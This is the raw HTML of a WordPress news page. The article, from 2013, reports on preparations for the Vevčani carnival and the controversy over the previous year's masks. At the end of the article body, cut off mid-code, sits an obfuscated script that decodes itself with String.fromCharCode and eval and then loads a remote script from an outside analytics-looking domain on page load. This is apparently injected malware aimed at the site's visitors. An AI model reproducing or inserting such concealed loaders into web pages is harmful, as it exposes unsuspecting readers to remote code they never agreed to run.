flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/53407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=53407' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://duma.mk/xmlrpc.php"><style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-53407 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-53407" class="post-53407 post type-post status-publish format-standard hentry category-makedonija-2">
	<header class="entry-header">
		<h1 class="entry-title">Вевчани се спрема за карневалот!</h1><span style="color: #666;">Објавено: 4 јануари, 2013, во 17:37 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2013/01/04/vevcanski-maskifin.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/269;" /></p>
<p>Годинешните вевчански маски нема да се селектираат откако дел од ланските беа оценети како навредливи за муслиманите во земјава. Во престрет на годинешнава манифестација градоначалникот на Вевчани Перо Илиевски рече дека никој не може да се меша во маските и во нивната селекција а од минатото треба да се извлечат поуки.</p>
<p> </p>
<p>Лани дел од вевчанските маски разгневија околу три илјади муслимани кои протестираа со паролите „Смрт за каурите“ и „Долу, Вевчани“. И струшкиот муфтија побара извинување и оставка од градоначалникот на Вевчани, по што следеше соопштение дека манифестацијата е отворен театар со слободен дух, кој нема интенција никого да навреди.</p>
<p>ИВЗ лани побара Министерството за култура во иднина да не поддржува вакви манифестации.  Годинава заменик министерот за култура Драган Недељковиќ истакна дека на министерството му е задоволство да бидат дел од карневалот.</p>
<p>Традиционално, на Василица, карневалот се случува на вевчанските улици. Карневалџиите преку маски ја прикажуваат досетливоста и исмевањето на општествените појави. Карневалот нема режисер, туку се се одвива спонтано. За да се уништи злото сите маски се палат на крајот на манифестацијата.</p>
<p>Традицијата преставува спој меѓу паганството и модерното. Таа е долга повеќе од 1.400 години, колку и селото Вечани.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115